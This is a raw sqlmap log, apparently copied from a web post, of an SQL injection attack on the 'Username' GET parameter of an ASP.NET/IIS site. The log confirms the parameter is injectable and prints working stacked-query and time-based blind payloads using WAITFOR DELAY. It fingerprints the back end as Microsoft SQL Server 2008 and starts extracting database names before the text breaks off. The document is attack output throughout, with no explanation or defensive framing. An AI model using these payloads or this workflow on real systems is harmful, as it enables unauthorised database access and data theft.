 [14:55:53] [INFO] GET parameter 'Username' is 'Microsoft SQL Server/Sybase time-
based blind' injectable
[14:55:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:55:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:57:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:59:17] [INFO] checking if the injection point on GET parameter 'Username' is
 a false positive
GET parameter 'Username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: GET
Parameter: Username
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flag=getEmail&Username=test'); WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&Username=test') WAITFOR DELAY '0:0:5'--
---
[15:01:08] [INFO] testing MySQL
[15:01:08] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[15:01:12] [WARNING] the back-end DBMS is not MySQL
[15:01:12] [INFO] testing Oracle
[15:01:17] [WARNING] the back-end DBMS is not Oracle
[15:01:17] [INFO] testing PostgreSQL
[15:01:22] [WARNING] the back-end DBMS is not PostgreSQL
[15:01:22] [INFO] testing Microsoft SQL Server
[15:01:31] [INFO] confirming Microsoft SQL Server
[15:01:51] [INFO] adjusting time delay to 4 seconds due to good response times
[15:01:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:01:59] [INFO] fetching database names
[15:01:59] [INFO] fetching number of databases
[15:01:59] [INFO] retrieved:
[15:02:21] [INFO] adjusting time delay to 3 seconds due to good response times
23
[15:03:17] [INFO] retrieved: C6
[15:05:22] [INFO] retrieved: C6_Temp
[15:12:20] [INFO] retrieved: _